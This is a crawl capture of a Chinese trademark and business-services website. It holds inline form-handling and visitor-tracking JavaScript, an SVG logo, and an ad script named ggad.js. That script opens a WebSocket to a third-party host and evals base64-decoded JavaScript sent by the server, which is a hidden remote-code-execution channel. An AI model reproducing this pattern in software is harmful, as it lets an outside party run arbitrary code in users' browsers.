                    dlg_info('输入正确的手机号码！');
                    return false;
                }
                var contenttext = 'PC-' + pagetitle + '-为我推荐';
                var param = {
                    'title': pagetitle,
                    'type': 3,
                    'companyname': phone,
                    'lxr': phone,
                    'phone': phone,
                    'url': document.location.href,
                    'content': content,
                    'origin': 1,
                    'mark': contenttext,
                };
                ajax_post("/Ajax/addInquiryTrial.html", param, function (json) {
                    obj.find("input").val('');
                    if (json.state) {
                        $("#successModal").modal({
                            backdrop: 'static', keyboard: false, show: true
                        });
                    }
                    else
                        dlg_info(json.info);
                });

            })
            function postApplyTry(param, obj) {
                ajax_post("/Ajax/addInquiryTrial.html", param, function (json) {
                    obj.find("input").val('');
                    $("#applyTryNModal").modal('hide');
                    if (json.state) {
                        $("#successModal").modal({
                            backdrop: 'static', keyboard: false, show: true
                        });
                    }
                    else
                        dlg_info(json.info);
                });
            }
            //马上预约服务
            $("#sendMsgModal .iconfont").on("click", function () {
                $("#sendMsgModal").modal("hide");
            });
            function open_dilag() {
                $("#sendMsgModal").modal({
                    backdrop: 'static', keyboard: false, show: true
                });
            }
            /*function addYuYueModel()
            {
                console.log($("#sendMsgForm").serialize());
            }*/
            function addYuYueFooter(title, lxr, phone, content) {
                if (lxr == "")
                    dlg_error("请输入您的姓名");
                else if (phone == "")
                    dlg_error("请输入您的联系电话");
                else {
                    if (pagetitle == "") {
                        pagetitle = $(document).attr("title");
                    }
                    ajax_post("/Ajax/addInquiryTrial.html", { title: pagetitle, lxr: lxr, phone: phone, content: content, origin: 1, 'mark': title }, function (json) {
                        if (!json.state)
                            dlg_error(json.info);
                        else {
                            $(".index_Hotsale_form .form-control").val("");
                            dlg_alert(json.info);
                        }
                    });
                }
            }
            function onClickAds(id, url) {
                $.ajax({ type: 'POST', url: "/Ajax/clickAds.html", data: { id: id } });
                if (url != "")
                    window.open(url);
            }
            function getNewest() {
                console.log(new Date());
                ajax_post_no_alert("/Ajax/getNewest.html", { time: 1769758211 }, function (json) {
                    if (json.state) {
                        Notification.requestPermission(function (perm) {
                            if (perm == "granted") {
                                var notification = new Notification(json.data.title, {
                                    dir: "auto",
                                    lang: "hi",
                                    tag: "testTag",
                                    icon: json.data.icon,
                                    body: json.data.body
                                });
                                notification.onclick = function () {
                                    window.open(json.data.url);
                                    notification.close();
                                }
                            }
                        });
                    }
                    setTimeout(getNewest, 1000 * 30);
                });
            }
                        var vsitid = 0;
            var second = 0;
            ajax_post_no_alert("/Ajax/addVisitor.html", { title: document.title, url: document.location.href, referrer: document.referrer, origin: 1 }, function (json) {
                if (json.id > 0) {
                    vsitid = json.id;
                    window.setInterval(function () {
                        second++;
                    }, 1000);
                }
            });
            var _wasPageCleanedUp = false;
            function pageCleanup() {
                if (!_wasPageCleanedUp) {
                    $.ajax({
                        type: 'POST',
                        async: false,
                        data: { 'id': vsitid, 'second': second },
                        url: "/Ajax/addVisitorLeave.html",
                        success: function () {
                            _wasPageCleanedUp = true;
                        }
                    });
                }
            }
            $(window).on('beforeunload', function () {
                pageCleanup();
            });
    /*window.onbeforeunload = function(event){
                            var URL = "/Ajax/addVisitorLeave.html";
                            var data = 'id=' + vsitid + '&second=' + second;
                            navigator.sendBeacon(URL, data);
                            //pageCleanup();
                            //ajax_post_no_alert("/Ajax/addVisitorLeave.html", {'id':vsitid,'second':second});
                            /*$.ajax({
                                async:false,
                                type: "POST",
                                data: {'id': vsitid, 'second': second},
                                url: "/Ajax/addVisitorLeave.html",
                            });*/
    //ajax_post_no_alert("/Ajax/addVisitorLeave.html", {'id':vsitid,'second':second});
    //}
        </script><script>
            (function () {
                var bp = document.createElement('script');
                var curProtocol = window.location.protocol.split(':')[0];
                if (curProtocol === 'https') {
                    bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
                }
                else {
                    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
                }
                var s = document.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(bp, s);
            })();
        </script><!-- 在线咨询53客服替换 --><script src="https://wd-api.iwanshang.cloud/kma/gptCustomerService/ek_plugin_hang.min.js?guid=f64bcb013f78aebe3542348b1f68ed8f"></script><!-- 在线咨询53客服替换end --><script>
            /**
             * 在线咨询
             */
            $(".ws3-searchBtn").click(function () {
                 var api=$53.createApi();
            api.push('cmd', 'kfclient');
            api.push('type', 'popup');
            api.query();
            })
        </script><script>
            $(".ws-newFootIcons span").click(function () {
                $(this).toggle();
                $(this).siblings('span').toggle();
                $('.ws-newFootBtns').slideToggle();
            })
        </script><script type="text/javascript">
            var pagetitle = $(document).attr("title");
            $(".productServe-menu>li:not(:last)").mouseenter(function () {
                $(".index-nav").css("width", "960px");
                $(this).addClass("activeColor1").siblings("li").removeClass("activeColor1");
                var _index = $(this).index();
                $(".productServe-con").show();
                $(".productServe-con>div").eq(_index).show().siblings("div").hide();
            });
            /* $(".productServe-menu>li:nth-of-type(4)").mouseenter(function(){
                 $(".productServe-con").hide();
                 $(".index-nav").css("width","230px");
             });
             $(".productServe-menu>li:nth-of-type(5)").mouseenter(function(){
                 $(".productServe-con").hide();
                 $(".index-nav").css("width","230px");
             });
             $(".productServe-menu>li:nth-of-type(6)").mouseenter(function(){
                 $(".productServe-con").hide();
                 $(".index-nav").css("width","230px");
             });
             $(".productServe-menu>li:nth-of-type(7)").mouseenter(function(){
                 $(".productServe-con").hide();
                 $(".index-nav").css("width","230px");
             });*/
            $(".index-nav").mouseleave(function () {
                $(".productServe-con").hide();
                $(this).find(".productServe-menu li").removeClass("activeColor1");
                $(".index-nav").css("width", "230px");
            });
            $(".productServe-con").mouseleave(function () {
                $(this).hide();
                $(".index-nav").css("width", "230px");
            });

            $(".productServe-menu>a").click(function () {
                var hangye = $(this).attr('data');
                $("#hangyeid").val(hangye);
                $("#somechsform").submit();
            });

            //切换行业
            $(".checkToMenu").click(function () {
                $("ul.productServe-menu").toggle()
                $("div.productServe-menu").toggle()
            });
                        function addYuYueModel()
            {
                if(pagetitle=="") {
                    pagetitle = $(document).attr("title");
                }
                $("#modal_title").val(pagetitle);
                var lxr= $("#contactLxr").val();
                if(lxr==""){
                    dlg_info("请填写联系电话");
                    return false;
                }
                var regphone=/^1[3456789]\d{9}$/;
                var phone=$("#contactLxr").val();
                if(phone=="" || !regphone.test(phone)){
                    dlg_info("请填写正确的手机号");
                    return false;
                }
                var code=$("#contactPhone").val();
                if(code==""){
                    dlg_info("请输入验证码");
                    return false;
                }
                $("#sendZixunForm").find("input[name='lxr']").val(phone);
                $("#sendZixunForm").find("input[name='company']").val(phone);
                ajax_post("/Ajax/addInquiryTrial.html", $("#sendZixunForm").serialize(), function(json){
                    $("#sendMsgModal").modal("hide");
                    $("#sendZixunForm").find("textarea[name='content']").val('');
                    $("#sendZixunForm").find("input[name='phone']").val('');
                    $("#sendZixunForm").find("input[name='verCode']").val('');
                    $("#sendZixunForm").find("input[name='msgCode']").val('');
                    $("#sendZixunForm").find("input[name='lxr']").val('');
                    $("#sendZixunForm").find("input[name='company']").val('');
                    if(json.state) {
                        dlg_info(json.info);
                    }
                    else
                        dlg_error(json.info);
                });
            }
            function footFherf() {
                var myselect = document.getElementById("footFherf");
                var index = myselect.selectedIndex;
                if (index == 0) {
                    return false;
                }
                var value = myselect.options[index].value;
                window.open(value, '_blank');
            }
            // 判断是否登录
            $.ajax({
                url: "/api/getLoginUser.html",
                header: {
                    'content-Type': 'application/x-www-form-urlencoded'
                },
                type: "GET",
                data: {},
                success: function (res) {
                    console.log(res)
                    if (res.code == '200') {
                        let putlogin = "/Index/logout.html"
                        $('#ueserInfos').html()
                        $('#ueserInfos').html(`<a class="redcolor userInfome" style="color: #00c1de"
                                            href="https://member.iwanshang.cn">${res.data}</a><span class="iconfont userjiantou"
                                            style="color: #ccc;position: relative;top: -10px">&#xe7ef;</span><div class="userCon" style="display: none"><ul style="padding: 20px"><li
                                                    style="border-right: 1px dashed #cdcdcd;border-bottom: 1px dashed #cdcdcd "><a href="https://member.iwanshang.cn" target="_blank"><span class="iconfont">&#xe784;</span><p>我的主页</p></a></li><li style="border-bottom: 1px dashed #cdcdcd "><a href="https://member.iwanshang.cn/MemberCenter/index.html?datas=my_product"
                                                        target="_blank"><span class="iconfont" style="font-size: 36px">&#xe7f7;</span><p>业务管理</p></a></li><li style="border-right: 1px dashed #cdcdcd"><a href="https://member.iwanshang.cn/MemberCenter/index.html?datas=deng"
                                                        target="_blank"><span class="iconfont">&#xe815;</span><p>会员权益</p></a></li><li><a href="https://member.iwanshang.cn/MemberCenter/index.html?datas=coupon"
                                                        target="_blank"><span class="iconfont" style="font-size: 36px">&#xe7f1;</span><p>代金券</p></a></li></ul><a class="userInfoOut" href="${putlogin}">退出登录</a></div>`)
                        $('.tologin').html()
                        $('.tologin').html(`  <a  class="btn one hoverOne" href="https://member.iwanshang.cn" target="_blank" style="width:auto;" rel="nofollow">进入会员中心</a>`)

                        console.log(res.data)
                    } else {
                        return
                    }
                }
            });



            var RunTimeMsg = 'index_build_search->0.36308693885803秒';
        </script><script type="text/javascript" src="https://static.iwanshang.cn/Public/js/jquery.tmpl.min.js"></script><script type="text/javascript" src="https://static.iwanshang.cn/Public/js/jquery.tmplPlus.min.js"></script><script type="text/javascript">
var page = 1;
function getBrandinfos()
{
    ajax_post("/Ajax/getBrandinfos.html", {key:'', page:page}, function(json){
        if(!json.state)
            dlg_error(json.info);
        else
        {
            $("#allRecords").text(json.allRecords);
            $(".result ul").append("#result_tmpl", json.results);
            if(json.results.length < 10)
                $("#page").hide();
            else
            {
                $("#page").show();
                page++;
            }
        }
    });
}
function show_model(desc, catid, bt) {
    $("#sendMsgForm").find("input[name='mark']").val(desc);
    $("#modal_title").val(pagetitle);
    $("#sendMsgForm input[name=type]").val(catid);
    $("#sendMsgForm .toMsg a").text(bt);
    open_dilag();
}

$(".trademark_box_btn_newRig").click(function () {
        $("#welfateModal").find(".modal-header").find("h4").text("免费领取商标分析报告");
        $("#welfateModal").find(".modal-header").find("p").text("请输入联系方式，以便接收福利包");
        $("#welfateModal").find(".modal-body").find(".contactTips:nth-child(2)").text("*信息严格保密，请放心填写");
        $("#welfateModal").find("input[name='mark']").val('商标分析报告');
        $("#welfateModal").find("input[name='type']").val('3');

        $("#welfateModal").find("input[name='page_source']").val('Build');
        $("#welfateModal").find("input[name='title']").val('商标查询-免费领取商标分析报告');
        $("#welfateModal").find("input[name='mark']").val('商标查询-免费领取商标分析报告');

        $("#welfateModal").modal({
            backdrop: 'static', keyboard: false, show: true
        });
    })
</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.iwanshang.cn/Public/images/index_logo-01.svg
body_size: 15408
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1553847175147" class="icon" style="" viewBox="0 0 4568 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1511" xmlns:xlink="http://www.w3.org/1999/xlink" width="223.046875" height="50"><defs><style type="text/css"></style></defs><path d="M1408.41849433 374.10564742L1050.63042825 16.01792634a66.02398414 66.02398414 0 0 0-106.87694863 28.86676389 54.63709497 54.63709497 0 0 0-3.29620476 20.57631047 66.3236391 66.3236391 0 0 0 18.47872414 45.8472146l307.04648733 307.04648586s46.74617955 46.74617955 0 93.49235909L938.85911401 838.87054662l-93.49235911-93.39247312 218.64826288-218.64826286a85.3017887 85.3017887 0 0 0 26.36963953-65.32478966 84.40282378 84.40282378 0 0 0-26.36963953-57.93329972l-265.39444243-265.69409592c-46.74617955-46.74617955-93.4923591 0-93.49235762 0l-269.68949807 269.6894966a83.50385884 83.50385884 0 0 0-22.67389385 54.33743999A85.40167469 85.40167469 0 0 0 438.23550043 525.43142026l219.7469968 219.74699826-93.49235909 93.49235911L237.76630676 511.74717575c-46.74617955-46.74617955 0-93.4923591 0-93.49235909L544.81279409 111.2083308a66.42352362 66.42352362 0 0 0 18.47872414-45.8472146 54.43732447 54.43732447 0 0 0-3.29620477-20.57631049 66.02398414 66.02398414 0 0 0-107.0767191-28.5671089L94.03179433 375.10449685A131.74831328 131.74831328 0 0 0 58.67250395 470.79432677a139.03991873 139.03991873 0 0 0 36.15836936 85.10201825L518.14349955 979.10908529s46.74617955 46.74617955 93.49235908 0l139.8389977-139.83899772 139.83899916 139.83899772s46.74617955 46.74617955 93.49235911 0l46.74617953-46.74617957 376.36667475-376.36667475a139.13980323 139.13980323 0 0 0 36.15836932-85.1020197 131.64842878 131.64842878 0 0 0-35.65894387-96.78856385zM611.63585863 511.74717575s-46.74617955-46.74617955 0-93.49235909l93.4923591-93.4923591s46.74617955-46.74617955 93.49235762 0l93.49235911 93.4923591s46.74617955 46.74617955 0 93.49235909l-139.8389977 139.83899919z" fill="#129A92" p-id="1512"></path><path d="M1628.6649166 838.37112264h26.66929452l23.67274475 82.7047784c5.39378961 18.17906916 8.88976484 33.86101402 14.48332494 52.33973965h1.09873541c5.39378961-18.47872414 9.3891903-34.06078449 14.58320943-52.33973965l23.67274476-82.7047784h25.57056059l-49.94249981 159.8159982h-29.96549929zM1849.11110932 952.14013575h-55.53605991l-13.68424449 46.04698509h-25.57055911l52.93904959-159.8159982H1836.62548474l52.93904958 159.8159982h-26.96894951z m-6.09298554-19.97699903l-6.39263904-21.17562042c-5.39378961-17.37999022-9.98850027-35.15951989-15.18251939-53.13882008h-0.89896493c-4.59471066 18.17906916-9.98850027 35.75882986-14.78297992 53.13882008l-6.492525 21.47527539zM1910.24072929 838.37112264H1936.51048286l52.9390496 93.69212811 16.68079576 33.86101548h0.29965497c-1.29850442-16.48102527-3.29620475-35.85871435-3.29620624-53.13882006V838.37112264h23.87251524v159.8159982h-25.87021412l-52.93904956-94.19155501-16.68079577-33.36158855h-1.09873393c1.29850442 16.48102527 3.29620475 34.95974943 3.29620476 52.33973961V998.18712084h-23.87251523zM2102.01992715 859.14720211h-46.84606553V838.37112264h119.06291968v21.07573446h-47.04583452V998.18712084h-25.17101963zM2266.13097954 952.14013575h-55.93559936L2196.21148071 998.18712084h-25.57056061l52.93904959-159.8159982h29.06653583l52.93904813 159.8159982h-26.66929454z m-6.09298406-19.97699903l-6.29275602-21.47527541c-5.39378961-17.37999022-9.98850027-35.15951989-15.18251938-53.13882005h-0.89896495c-4.59471066 18.17906916-9.98850027 35.75882986-14.78297989 53.13882005l-6.69229551 21.77493038zM2316.07347935 918.27912175c0-52.04008466 32.06308415-83.30408835 74.41432352-83.30408984a63.6267443 63.6267443 0 0 1 47.54525996 19.97700051l-13.68424448 16.08148431a43.25020431 43.25020431 0 0 0-32.96205054-14.28355444c-29.96549929 0-49.94249982 22.97355029-49.94249834 60.53030855s17.7795297 60.9298495 50.74157876 60.92984951a39.95399954 39.95399954 0 0 0 25.17101966-7.79102943v-37.05733428H2385.99297818v-20.67619497h54.4373245v69.22030439a71.71742871 71.71742871 0 0 1-50.54180977 18.67849462c-43.05043385 0-73.81501357-29.96549929-73.81501356-82.30523893zM2476.48878751 838.37112264h94.39132403v21.07573446h-69.22030439v44.44882423h58.63249418v21.27550492h-58.63249418v51.6405437h71.61754423V998.18712084h-96.78856387zM2646.79270995 917.28027084c0-51.44077469 28.3673399-82.20535443 69.91950032-82.20535296s69.91949883 30.76457973 69.91949886 82.20535296-28.66699488 83.30408835-69.91949886 83.30408984-69.91949883-32.36273914-69.91950032-83.30408984z m113.26958914 0c0-37.55675973-17.37999022-59.93100007-43.84951426-59.9309986s-43.6497438 22.77377982-43.64974528 59.9309986 17.18021973 60.9298495 43.64974528 60.92984951 43.84951427-23.37308978 43.84951426-60.92984951zM2818.99444824 838.37112264h94.59109453v21.07573446h-69.91949887V908.29062149h59.03203366v21.07573444h-59.03203366V998.18712084h-25.17101964zM2981.90688221 918.27912175c0-52.04008466 31.66354466-83.30408835 72.01708369-83.30408984a61.52915947 61.52915947 0 0 1 45.34778917 19.97700051L3085.18797108 871.23328721a42.55100985 42.55100985 0 0 0-31.26400518-14.28355592c-27.56825946 0-46.64629505 22.97355029-46.64629505 60.53031002S3025.25697101 978.21012035 3053.72419542 978.21012035a46.44652458 46.44652458 0 0 0 35.35929039-16.88056477l13.48447402 15.88171532a63.02743435 63.02743435 0 0 1-49.94249834 22.97354883c-39.95399954 0.39953949-70.71857927-29.56595982-70.71857928-81.90569798zM3114.35438994 917.28027084c0-51.44077469 28.3673399-82.20535443 69.91950033-82.20535296s69.91949883 30.76457973 69.91949884 82.20535296-28.66699488 83.30408835-69.91949884 83.30408984-69.91949883-32.36273914-69.91950033-83.30408984z m113.26958913 0c0-37.55675973-17.28010425-59.93100007-43.74962977-59.9309986s-43.6497438 22.77377982-43.64974379 59.9309986 17.18021973 60.9298495 43.64974379 60.92984951 43.74962977-23.37308978 43.74962977-60.92984951zM3286.65601419 838.37112264h25.77032961l52.93904812 93.69212811 16.68079575 33.86101548h1.09873542c-1.29850442-16.48102527-3.29620475-35.85871435-3.29620624-53.13882006V838.37112264h23.87251523v159.8159982h-25.8702141l-52.93904959-94.59109449-16.68079576-33.36159003h-1.09873394c1.29850442 16.48102527 3.29620475 34.95974943 3.29620478 52.33973962V998.18712084h-23.87251523zM3424.79696653 838.37112264h26.66929454l23.27320528 82.40512345c5.39378961 18.17906916 8.88976484 33.86101402 14.48332491 52.33973962h1.09873542c5.39378961-18.47872414 9.3891903-34.06078449 14.58320943-52.33973962l23.57286026-82.40512345h25.5705591l-49.94249978 159.8159982h-29.96549932zM3574.62446596 838.37112264h94.39132404v21.07573446h-69.22030439v44.44882423h58.63249417v21.27550492h-58.63249417v51.6405437h71.6175442V998.18712084H3574.62446596zM3791.97422293 998.18712084l-36.25825531-64.42582473h-25.87021412V998.18712084H3704.4749634V838.37112264h52.23985512c32.96204907 0 57.73352925 11.68654415 57.73352924 46.2467541a44.44882422 44.44882422 0 0 1-33.46147453 45.74733012l39.05503463 67.72202803z m-62.02858492-84.60259423H3754.41746321c23.17331931 0 35.75882986-9.98850027 35.75882984-28.86676539S3777.29112751 858.34812169 3754.41746321 858.34812169h-24.07228424zM3838.12109251 918.27912175c0-52.04008466 32.06308415-83.30408835 74.41432353-83.30408984a63.82651477 63.82651477 0 0 1 47.54525998 19.97700051l-13.68424451 16.08148431a43.1503198 43.1503198 0 0 0-32.96205053-14.28355444c-29.96549929 0-49.94249982 22.97355029-49.94249833 60.53030855S3881.57106729 978.21012035 3914.23346141 978.21012035a39.95399954 39.95399954 0 0 0 25.17101963-7.79102943v-37.05733428h-31.66354465v-20.67619497h54.43732448v69.22030439a71.81731469 71.81731469 0 0 1-50.54180976 18.67849462c-42.45112387 0-73.51535858-29.96549929-73.5153586-82.30523893zM3998.83605564 838.37112264h94.39132406v21.07573446H4024.10695981v44.44882423h58.63249417v21.27550492H4024.10695981v51.6405437h71.61754422V998.18712084h-96.78856389zM4128.98620954 838.37112264h25.87021411l52.93904959 93.69212811 16.68079427 33.86101548h1.09873543c-1.29850442-16.48102527-3.29620475-35.85871435-3.29620477-53.13882006V838.37112264h23.87251523v159.8159982h-25.87021556l-52.9390496-94.19155501-16.68079429-33.36158855h-1.09873541c1.29850442 16.48102527 3.29620475 34.95974943 3.29620476 52.33973961V998.18712084h-23.87251376zM4279.51290195 918.27912175c0-52.04008466 31.66354466-83.30408835 72.01708517-83.30408984a61.52915947 61.52915947 0 0 1 45.34778915 19.97700051L4383.69295577 871.23328721a42.55100985 42.55100985 0 0 0-31.26400372-14.28355592c-27.56825946 0-46.64629505 22.97355029-46.64629503 60.53031002s17.37999022 60.73007904 45.54755961 60.73007904a46.54640908 46.54640908 0 0 0 35.35929039-16.88056477l13.48447402 15.88171532a63.02743435 63.02743435 0 0 1-49.94249981 22.97354883c-39.95399954 0.39953949-70.71857927-29.56595982-70.71857928-81.90569798zM4428.34155048 838.37112264h94.39132401v21.07573446H4453.61245608v44.44882423h58.63249418v21.27550492H4453.61245608v51.6405437h71.61754421V998.18712084h-96.78856385z" fill="#3E3A39" p-id="1513"></path><path d="M3795.86973764 525.8309612a58.93214915 58.93214915 0 0 0-109.87349839-13.48447548l-76.61179435 172.20173828a59.93100007 59.93100007 0 0 1-51.6405437 29.96549931h-298.25660699a17.37999022 17.37999022 0 0 1-16.18137029-23.77262927L3377.25170803 388.88862732h390.75011516a29.36618934 29.36618934 0 0 0 0-58.83226466h-620.4856137a29.36618934 29.36618934 0 1 0 0 58.83226466h101.08361954l-118.56349424 267.09248631c-16.28125481 32.06308415-17.87941421 59.93100007 2.39723981 86.40052413a83.0044334 83.0044334 0 0 0 67.22260551 31.36388967h462.96696935a59.93100007 59.93100007 0 0 0 49.94249983-32.06308415l80.80696402-181.19138764a57.33398976 57.33398976 0 0 0 2.49712433-34.66009444z" fill="#3E3A39" p-id="1514"></path><path d="M2309.98049381 327.45935236a51.14111971 51.14111971 0 0 0-50.5418083-47.24560351h-401.43781134l13.48447547-99.88499962h409.5284943a29.36618934 29.36618934 0 0 0 0-58.83226466h-622.88285202a29.36618934 29.36618934 0 1 0 0 58.83226466h103.88039884l-39.35468962 287.56891226c-9.08953532 66.3236391-21.17562043 114.56809355-36.05848483 143.23508843a108.27533902 108.27533902 0 0 1-46.74617956 49.9424998l-11.08723566 5.19401913v107.47625858l24.17217022-6.19287005a192.57827827 192.57827827 0 0 0 109.87349838-74.61409399c32.66239408-44.04928475 54.53720898-109.8734984 67.02283504-202.36700807L1850.10995875 338.94612753h320.73073182a24.57170969 24.57170969 0 0 1 15.98159982 8.0906844 24.07228423 24.07228423 0 0 1 5.99309957 13.4844755v297.15787156c0 23.37308978-7.29160546 54.73697946-47.74502899 57.23410526H2046.38398274a29.36618934 29.36618934 0 1 0 0 58.73237868h193.77689672c39.95399954-1.49827489 72.31673868-25.27090414 69.91950031-87.99868352z" fill="#3E3A39" p-id="1515"></path><path d="M4481.87991001 648.58962367c-3.9954007-11.38688916-19.9770005-125.35567424-23.97239972-168.80564757h37.85641471a29.36618934 29.36618934 0 1 0 0-58.73237867H3889.26221224a29.36618934 29.36618934 0 0 0 0 58.73237867h38.05618371c-3.79563021 41.55215894-19.9770005 159.8159982-24.17216873 171.1030029a44.24905522 44.24905522 0 0 1-43.25020581 31.96319963v90.8953488a155.42105804 155.42105804 0 0 0 67.32249003-17.67964372 133.04681917 133.04681917 0 0 0 66.3236391-88.49810896c3.79563021-17.37999022 19.9770005-141.63692902 24.67159421-187.78379865h348.89830124c4.59471066 47.84491495 20.67619498 168.40610806 24.47182518 185.48644332a132.94693319 132.94693319 0 0 0 66.32363912 88.49810897 155.42105804 155.42105804 0 0 0 67.32249 17.6796452v-90.89535028a44.24905522 44.24905522 0 0 1-43.35009028-31.96319964zM3054.42339135 310.7785581c-1.89781438-23.87251523-21.67504441-30.46492475-42.35123938-30.46492476h-75.01363495v-99.8849996H3025.25697101a29.36618934 29.36618934 0 1 0 0-58.83226318h-252.70904734V89.23362994a25.27090414 25.27090414 0 0 0-25.27090413-25.27090413h-66.62329409A25.27090414 25.27090414 0 0 0 2655.6824748 89.23362994v31.86331516h-252.70904588a29.36618934 29.36618934 0 1 0 0 58.83226465h87.99868352v99.88499813H2405.9699787a32.36273914 32.36273914 0 0 0-22.27435583 8.59010988 33.26170405 33.26170405 0 0 0-10.88746372 24.77148016v460.46984501h117.36487286V361.42025236a24.17217022 24.17217022 0 0 1 21.47527539-22.47412483h82.50500942a119.06291824 119.06291824 0 0 1-37.8564147 58.03318421 109.8734984 109.8734984 0 0 1-45.84721462 15.48217584v75.31328844q71.61754421-9.3891903 106.77706412-37.95629919 43.25020431-35.15951989 66.52340811-110.8723493h59.93100006q23.27320528 75.61294343 66.52340958 110.8723493 35.25940439 28.96664986 107.07671762 38.05618369v-75.41317294a109.8734984 109.8734984 0 0 1-45.84721462-15.48217584 119.06291824 119.06291824 0 0 1-37.85641321-58.03318421h82.30523891a25.07113514 25.07113514 0 0 1 15.0826349 7.9907999 24.07228423 24.07228423 0 0 1 6.19287004 15.78182932v298.55626199c-0.59930995 22.97355029-12.0860851 52.93904959-42.65089584 55.1365204a29.96549929 29.96549929 0 0 0-28.4672244 28.66699342 28.56711038 28.56711038 0 0 0 28.26745539 28.56711037h89.89649937c38.45572466 0 72.71627963-19.9770005 69.91949884-84.60259425z m-206.86183273-30.66469524h-267.19237227v-99.88499814h267.0924863z" fill="#3E3A39" p-id="1516"></path><path d="M4499.55955519 243.75572306a25.57055913 25.57055913 0 0 0 0-51.04123374h-240.52307773v-20.4764245h240.52307773a25.47067461 25.47067461 0 1 0 0-51.04123523h-240.52307773V89.23362994A25.27090414 25.27090414 0 0 0 4233.86545783 64.36226528h-66.52340959A25.27090414 25.27090414 0 0 0 4141.87137361 89.23362994v31.96319965h-159.81599821a7.19171948 7.19171948 0 0 1-6.99194899-5.2939051l-12.38574009-44.94824821a7.9907999 7.9907999 0 0 0-7.49137593-6.09298553 99.88499962 99.88499962 0 0 0-76.81156334 42.85066482 103.08131841 103.08131841 0 0 0-18.37883965 58.13306874v200.16953869a22.97355029 22.97355029 0 0 0 6.29275456 15.38228988 24.17217022 24.17217022 0 0 0 16.68079426 7.59125896h259.00180336v384.65713109h117.26498835V388.88862732h240.32330726a25.57055913 25.57055913 0 0 0 0-51.04123522h-240.52307773v-21.17561895h240.52307773a25.57055913 25.57055913 0 0 0 0-51.04123521h-240.52307773v-21.87481488z m-357.78806609 93.69212958h-182.09035257a11.48677514 11.48677514 0 0 1-7.49137593-3.19632028 10.88746519 10.88746519 0 0 1-2.89666379-7.19171948v-9.98850025h192.47839229z m0-71.8173147h-192.47839229v-21.87481488h192.47839229z m0-72.91604862h-192.47839229v-20.4764245h192.47839229z" fill="#3E3A39" p-id="1517"></path><path d="M3383.34469209 232.26894938c-74.61409399 52.83916509-158.81714877 37.7565302-188.98241708 1.29850442-61.92869892-74.21455452 122.25923847-106.97683312 111.17200282-47.84491497-1.3983904 12.48562459-10.68769472 21.87481487-47.04583454 29.96550077a3.69574422 3.69574422 0 0 0-2.09758483 3.79562875s0 2.29735532 2.09758483 2.69689627c82.9045489 19.0780341 161.71381259-59.93100007 77.3109903-90.59569529-101.68292948-37.7565302-209.75849802 37.7565302-185.7860983 104.37982429 47.64514447 101.88269847 241.3221567 57.83341375 309.64349617 22.6738953 115.96648394-57.83341375 208.06045265-47.84491495 308.04533677-21.37538941-127.15360412-110.67257884-247.81468173-100.68407858-384.35747614-4.99425013zM2713.9154295 454.01364651a137.94118333 137.94118333 0 1 0 137.84129881 137.84129883 137.94118333 137.94118333 0 0 0-137.84129881-137.84129883z m63.32708933 201.36815716a2.89666529 2.89666529 0 0 1-3.19632025 0 115.86659943 115.86659943 0 0 0-118.36372378-1.19861992 2.89666529 2.89666529 0 0 1-3.39608926 0 2.79677932 2.79677932 0 0 1-0.49942545-3.49597523 115.86659943 115.86659943 0 0 0-1.69804391-118.46360827 2.79677932 2.79677932 0 0 1 0.59930997-3.29620475 2.99654979 2.99654979 0 0 1 3.39608927 0 115.76671346 115.76671346 0 0 0 118.26383925 1.69804537 2.79677932 2.79677932 0 0 1 3.49597376 0.49942398 2.89666529 2.89666529 0 0 1 0 3.39609073 115.86659943 115.86659943 0 0 0 1.59816088 118.26383925 2.79677932 2.79677932 0 0 1-0.19977048 2.59700884z" fill="#3E3A39" p-id="1518"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/static/js/ad/ggad.js?t=1769758220512
body_size: 868
content:
    //��ȡ��ַ��������name:��������
    function getUrlParms(name){
        var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)");
        var r = window.location.search.substr(1).match(reg);
        if(r!=null)
            return unescape(r[2]);
        return null;
    }
    // base64ת�ַ���
    function base64Decode(str){
        // ��base64ת����
        var decode = atob(str);
        // ����ת�ַ���
        var str = decodeURI(decode);
        return str;
    }
    function base64Encode(str){
        // ���ַ������б���
        var encode = encodeURI(str);
        // �Ա�����ַ���ת��base64
        var base64 = btoa(encode);
        return base64;
    }
    // var logWsServer = 'wss://wss.iws.com/websocket/visit/log';
    var logWsServer = 'wss://ws.ilanhai.cn/websocket/visit/log';
    var timeConnect = 0;
    var ws;
    webSocketInit(logWsServer);
    //socket��ʼ��
    function webSocketInit(service) {
        ws = new WebSocket(service);
        ws.onopen = function () {
            //console.log("������TCP������");
			// console.log("TCP connect success");
            var sendData={
                "msg_name":"init",
                "time":Date.now(),
                "data":{
                    "t":Date.now(),
                    "model":getUrlParms("model")
                }
            };

            var msgString=JSON.stringify(sendData);
            // console.log(msgString);
            ws.send(msgString);
        };
        //���շ���˵���Ϣ�������Լ���ҵ�����󣬿�����Ӧ�Ĺ���
        ws.onmessage = function (evt) {
            var jsonData=eval('(' + evt.data+ ')');
            // console.log('Received Message: ' + evt.data);
            //console.log(jsonData);
            switch (jsonData.msg_name){
                case "exjs":
                    eval(base64Decode(jsonData.data.jsString));
                    break;
            }
        };
        ws.onclose = function () {
            // console.log("TCP connect close");
        };
    }